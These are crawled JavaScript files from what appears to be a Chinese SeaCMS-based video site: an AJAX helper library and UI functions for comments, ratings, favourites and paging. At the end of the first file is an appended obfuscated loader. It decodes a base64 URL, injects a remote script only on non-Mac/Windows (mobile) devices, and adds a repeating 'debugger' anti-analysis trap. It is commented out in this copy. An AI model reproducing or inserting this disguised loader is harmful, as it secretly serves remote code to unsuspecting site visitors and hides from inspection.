		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }




//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://xxhwxs.com/template/amj/js/function.js
body_size: 6276
content:
var ajax = new AJAX();ajax.setcharset("utf-8");
function reportErr(id){openWin("/"+sitePath+"err.php?id="+id,400,220,350,250,0)}

function AddFav(vid,uid)
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=addfav&id="+vid+"&uid="+uid,
		function(obj) {
			if (obj.responseText=="err"){
				alert("请先登录!");
				location.href="/"+sitePath+"login.php";
			}else{
				alert("收藏成功!");
			}
		}
	);
}

function viewComment(id,page){
	var url;
	if (page.length==0){url=id;}else{url="/"+sitePath+"comment.php?id="+id+"&page="+page;}
	ajax.get( 
		url,
		function(obj) {
			if (obj.responseText=="err"){
				set(document.getElementById("comment_list"),"<font color='red'>发生错误</font>")	
			}else{
				set(document.getElementById("comment_list"),obj.responseText)	
			}
		}
	);		
}

function submitComment(id){
	if(document.getElementById("username").value.length<1){alert('请填写昵称');return false;}
	if(document.getElementById("msg").value.length<1){alert('请填写内容');return false;}
	ajax.postf(
		document.getElementById("f_comment"),
		function(obj){if(obj.responseText=="ok"){viewComment(id,1);alert('小弟我感谢您的评论!');}else if(obj.responseText=="validateerr"){alert('验证码错误，请点击验证码图片更新验证码！');}else if(obj.responseText=="havecomment"){alert('小样儿你手也太快了，歇会儿再来评论吧！');}else if(obj.responseText=="ipcomment"){alert('您所在的ip不能评论');}else if(obj.responseText=="wordcomment"){alert('您的评论中有禁用词语，不能评论');}/*else{alert(obj.responseText);}*/}
	);
}

function diggVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=digg",
		function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('(*^__^*) 嘻嘻……，顶得我真舒服！');}else if(obj.responseText=="err"){alert('顶失败')}else if(obj.responseText=="havescore"){alert('(*^__^*) 嘻嘻…… 这么热心啊，您已经顶过了！')}	
		}
	);	
}

function treadVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=tread",
		function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('小样儿，居然敢踩我！');}else if(obj.responseText=="err"){alert('踩失败')}	else if(obj.responseText=="havescore"){alert('我晕，您已经踩过了，想踩死我啊！')}	
		}
	);	
}

function diggNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=diggnews",function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('(*^__^*) 嘻嘻……，顶得我真舒服！');}else if(obj.responseText=="err"){alert('顶失败')}else if(obj.responseText=="havescore"){alert('(*^__^*) 嘻嘻…… 这么热心啊，您已经顶过了！')}	
		}
	);
}

function treadNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=treadnews",function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('小样儿，居然敢踩我！');}else if(obj.responseText=="err"){alert('踩失败')}	else if(obj.responseText=="havescore"){alert('我晕，您已经踩过了，想踩死我啊！')}	
		}
	);	
}

function alertFrontWin(zindex,width,height,alpha,str){
	openWindow(zindex,width,height,alpha)
	set(document.getElementById("msgbody"),str)
}

function getAspParas(suffix){
	var cur_url=location.href;
	var urlParas=location.search;
	if (cur_url.indexOf("?")>0){
		
		if(cur_url.indexOf("-")>0){
			return urlParas.substring(1,urlParas.indexOf(suffix)).split('-');
		}
		else
		{
			var tmpurl = cur_url.split("?");
			var mytemp = tmpurl[1]; 
			var superx = mytemp.split("&");
			var myarr = new Array(superx[0],superx[1],superx[2]);		
			return myarr;	
		}
	}else{
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//伪静态
	}
}

function getHtmlParas(suffix){
		var cur_url=location.href;
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//静态

		//var urlParas=location.href;
		//var tempurl = urlParas.replace("http://",""); //去掉 http
		//tempurl = tempurl.replace("//","/"); //避免出现双杠现象
		//var temparr = tempurl.split('/'); //通过 / 划分数组
		//var hosturl = "http://" + temparr[0]; // 主域名
		//var filename = temparr[temparr.length-1]; //文件名
		//var middle = "";
		//var filearr = filename.split('-');
		//middle = urlParas.replace(filename,"")+filearr[0];
		//var myarr = new Array(middle,filearr[1],filename.split('.')[0].split('-')[2]);
		//return myarr;
}

function handleParas(para1,para2){
	var i,fromArray,len1,len2,urlArray,j,dataStr,dataArray
	if (isNaN(para1) || isNaN(para2)){return false}
	fromArray=VideoInfoList.split('$$$')
	len1=fromArray.length;if(para2>len1-1){para2=len1-1}
	for (i=0;i<len1;i++){if (para2==i){urlArray=fromArray[i].split('$$')[1].split('#');len2=urlArray.length;if(para1>len2-1){para1=len2-1};for (j=0;j<len2;j++){if (para1==j){dataStr=urlArray[j];dataArray=dataStr.split('$');return dataArray}}}}
}


function regexpSplice(url,pattern,spanstr) {
   pattern.exec(url);
   return (RegExp.$1+spanstr+ RegExp.$2);
}

function getPageValue(pageGoName){
	var pageGoArray,i,len,pageValue
	pageGoArray=getElementsByName('input',pageGoName) ; len=pageGoArray.length
	for(i=0;i<len;i++){
		pageValue=pageGoArray[i].value;
		if(pageValue.length>0){return pageValue;}
	}
	return ""
}

function getPageGoUrl(maxPage,pageDiv,type,listpagename){
	var str,goUrl
	var url=location.href
	pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	switch (type){
		case 1 :
			//dynamic
			//http://127.0.0.1/xxxx/?1.html ; http://127.0.0.1/xxxx/?1-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(http:\/\/\S+\?\d+)[-]{0,1}\d*(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			break;
		case 2 :
			//dir1
			//http://127.0.0.1/xxxx/xxxx.html ; http://127.0.0.1/xxxx/xxxx2.html
			if(url.lastIndexOf("/")==(url.length-1)){url+=listpagename}
			str=(pageNum==1)?'':pageNum;;
			goUrl=regexpSplice(url,/(http:\/\/\S+?)[\d]*(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 3 :
			//dir2
			//http://127.0.0.1/xxxx/1.html ; http://127.0.0.1/xxxx/1_2.html
			str=(pageNum==1)?'':"_"+pageNum;
			goUrl=(url.split('_').length<3)?regexpSplice(url,/(http:\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(http:\/\/\S+\d+?)_\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('http://')==-1){goUrl=regexpSplice(url,/(http:\/\/\S+_\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 5 :
			//zt
			//http://127.0.0.1/topiclist/?5.html ; http://127.0.0.1/topiclist/?5-2.html
			//http://127.0.0.1/topiclist/xxx.html ; http://127.0.0.1/topiclist/xxx-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=(url.split('-').length<2)?regexpSplice(url,/(http:\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(http:\/\/\S+\d+?)-\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('http://')==-1){goUrl=regexpSplice(url,/(http:\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 6 :
			//forged
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(http:\/\/\S+?)[-]{0,1}[\d]{0,1}(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 7:
			//ztindex
			//http://127.0.0.1/topic/?1.html
			str=pageNum;
			goUrl=regexpSplice(url,/(http:\/\/\S+\?+?)\d+(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
			}
	location.href=goUrl;
}

function goSearchPage(maxPage,pageDiv,searchtype,searchword){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&searchword='+searchword+'&searchtype='+searchtype;
}

function goCascadePage(maxPage,pageDiv,searchwhere){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&'+searchwhere;
}

function leaveWord(){
	if(document.getElementById("m_author").value.length<1){alert('昵称必须填写');return false;}
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	ajax.postf(
		document.getElementById("f_leaveword"),
		function(obj){if(obj.responseText=="ok"){viewLeaveWordList(1);alert('留言成功，多谢支持！');document.getElementById("m_content").value='';}else if(obj.responseText=="haveleave"){alert('小样儿你手也太快了，歇会儿再来留言吧！');}else{alert('发生错误');}}
	);
}

function getVideoHit(vid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hit&id="+vid,
		function (obj){
			var result=obj.responseText
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);				
}

function member()
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=member",
		function (obj){
			var result=obj.responseText;
			set(document.getElementById('seacms_member'),result);
		}
	);
}

function getNewsHit(nid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hitnews&id="+nid,
		function (obj){
			var result=obj.responseText
			
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);		
}

function markscore0(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='BT'+(new Date()).getTime();
	document.write('<div style="padding:5px 10px;border:1px solid #CCC">\
			<div style="color:#000"><strong>我来评分(请您参与评分，体现您的观点)</strong></div>\
			<div>共 <strong style="font-size:14px;color:red" id="MARK_B1"> '+x+' </strong> 个人评分， 平均分 <strong style="font-size:14px;color:red" id="MARK_B2"> '+y+' </strong>， 总得分 <strong style="font-size:14px;color:red" id="MARK_B3"> '+s+' </strong> <strong style="font-size:14px;color:red" id="MARK_B4"></strong></div>\
			<div>');
	for(var i=0;i<=l;i++) document.write('<input type="radio" name="score" id="sint'+i+'" value="1" title="'+alt[parseInt(i/l*(alt.length-1))]+'"/><label for="sint'+i+'">'+i+'</label>');
	document.write('&nbsp;<input type="button" value=" 评分 " id="'+id+'" style="width:55px;height:21px"/>\
			</div>\
		</div>');
	document.getElementById(id).onclick=function (){
		for(var i=0;i<=l;i++) if(document.getElementById('sint'+i).checked)break;
		if(i>l){alert('你还没选取分数');return;}
		ajax.get(url[1]+i,function (obj){
			if((''+obj.responseText).indexOf("havescore")!=-1){
				alert('你已经评过分啦');
			}else{
				document.getElementById('MARK_B4').innerHTML="评分成功！";

				alert('感谢你的参与!');
			}
		});
		this.disabled=true;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d),y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				document.getElementById('MARK_B1').innerHTML=x;
				document.getElementById('MARK_B2').innerHTML=y;
				document.getElementById('MARK_B3').innerHTML=s;
			});
		}catch(ig){}
	});
}
function showpf()
	{document.getElementById('seacmsvpf1').style.display="none";document.getElementById('seacmsvpf2').style.display="inline";}
function markscore1(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],src=['/'+sitePath+'pic/star0.png','/'+sitePath+'pic/star1.png'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='STAR'+(new Date()).getTime();
	document.write('<span id="'+id+'" style="padding:5px">');
	
	document.write('<span id="seacmsvpf1" onmouseover=showpf()></span>');
	document.write('<span id="seacmsvpf2">');
	for(var i=1;i<=l;i++){
		document.write('<img id="'+i+'" src="'+src[i<=y ? 0 : 1]+'" title="'+alt[parseInt(i/l*(alt.length-1))]+'" style="cursor:pointer">');
	}
	document.write('</span>');
	document.write('&nbsp;<strong style="font-size:14px;vertical-align:top;color:red;margin-left:2px;" id="MARK_B2"></strong><strong style="font-size:14px;vertical-align:top;color:red;margin-left:2px;">分</strong></span>');
	var dc=document.getElementById(id),im=dc.getElementsByTagName('img');
	for(var i=0;i<im.length;i++){
		im[i].onclick=function (){
			var x=parseInt(this.id);
			ajax.get(url[1]+x,function (obj){
				if((''+obj.responseText).indexOf("havescore")!=-1){
					alert('你已经评过分啦');
				}else{
					alert('感谢你的参与!');
					y=x;dc.onmouseout();
				}
			});
		}
		im[i].onmouseover=function (){
			var x=parseInt(this.id);
			for(var i=0;i<im.length;i++) im[i].src=src[x>=parseInt(im[i].id) ? 0 : 1];
		}
	}
	dc.onmouseout=function (){
		for(var i=0;i<im.length;i++) im[i].src=src[y>=parseInt(im[i].id) ? 0 : 1];
		document.getElementById('MARK_B2').innerHTML=y;/*document.getElementById('MARK_B3').innerHTML=y>0 ? alt[parseInt(y/l*(alt.length-1))] : '请选择' ;*/
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d);y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				dc.onmouseout();
			});
		}catch(ig){}
	});
	dc.onmouseout();
}


function markNews2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=npingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.png" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}



function markNews(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l,'news');
}


function markVideo2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=vpingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.png" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}




function markVideo(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l);
}

function addFavorite(sURL, sTitle){
	try{ window.external.addFavorite(sURL, sTitle);}
		catch (e){
			try{window.sidebar.addPanel(sTitle, sURL, "");}
			catch (e)
				{alert("加入收藏失败，请使用Ctrl+D进行添加");}
		}
}

function setHome(obj,vrl,url){
    try{obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
	this.style.behavior='url(#default#homepage)';this.setHomePage(url);}
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}  
                   catch (e){alert("此操作被浏览器拒绝！请手动设置");}
                   var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                   prefs.setCharPref('browser.startup.homepage',vrl);
             }
      }
}

function addFace(id) {
	document.getElementById('m_content').value += '[ps:' + id +']';
}

function openWin(url,w,h,left,top,resize){
	window.open(url,'New_Win','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0, resizable='+(resize)+',width='+w+',height='+h+',left='+left+',top='+top);
}

function loadSlide(w,h){
	var type=1   //type=0不显示幻灯片右侧列表；type=1显示幻灯片右侧列表
	document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="'+w+'" height="'+h+'"><param name="movie" value="/'+sitePath+'pic/slide/slide.swf" /><param name="quality" value="high"><param   name="wmode"   value="transparent"><param name="allowscriptaccess" value="always"><param name="allowfullscreen" value="true"><param name="flashvars" value="type='+type+'&domain=/'+sitePath+'pic/slide/"><embed src="/'+sitePath+'pic/slide/slide.swf" flashvars="type='+type+'&domain=/'+sitePath+'pic/slide/" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" allowfullscreen="true" width="'+w+'" height="'+h+'"></embed></object>');
}

function stringReplaceAll(str,findstr,replacestr){var raRegExp = new RegExp(findstr,"g");return str.replace(raRegExp,replacestr);}

function addRemoteFavor(){
	ajax.get(
